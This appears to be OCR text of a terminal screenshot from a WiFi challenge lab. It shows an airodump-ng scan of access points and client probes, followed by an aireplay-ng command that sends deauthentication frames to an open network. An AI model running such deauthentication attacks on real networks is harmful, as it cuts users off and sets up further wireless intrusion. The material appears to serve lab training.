 CH 11 ][ Elapsed: 18 s ][ 2024-01-24 09:24 ][ enabled AP selection
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSI MANUFACTURER
F0:9F:C2:11:0A:24 -28 0 202 0 0 11 54e TKIP SAE wifi-management Ubiquiti Networks Inc.
F0:9F:C2:1A:CA:25 -28 0 202 28 0 11 54e TKIP SAE wifi-IT Ubiquiti Networks Inc.
F0:9F:C2:6A:88:26 -28 100 202 0 0 11 54 OPN 0.0 <length: 9> Ubiquiti Networks Inc.
F0:9F:C2:AA:19:29 -28 0 0 4 0 1 -1 WEP WEP 0.0 <length: 0> Ubiquiti Networks Inc.
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) 64:32:A8:BC:53:51 -29 0 - 1 0 8 open-wifi,home-WiFi,WiFi-Restaurant
(not associated) B4:99:BA:6F:F9:45 -49 0 - 1 0 12 wifi-offices,Jason
(not associated) 64:32:A8:AD:AB:53 -49 0 - 1 0 8 wifi-corp-legacy
(not associated) 78:C1:A7:BF:72:46 -49 0 - 1 63 15 wifi-offices,Jason
F0:9F:C2:1A:CA:25 10:F9:6F:AC:53:52 -29 9e- 1e 0 26
F0:9F:C2:AA:19:29 22:35:39:B3:F8:17 -29 2 -54 0 4
user@WiFiChallengeLab: ~/Documents
user@WiFiChallengeLab:~/Documents$ sudo aireplay-ng -0 3 -a F0:9F:C2:6A:88:26 wl
an0mon
09:23:54 Waiting for beacon frame (BSSID: F0:9F:C2:6A:88:26) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:23:54 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:6A:88:26]
09:23:55 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:6A:88:26]
09:23:55 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:6A:88:26]
user@WiFiChallengeLab:~/Documents$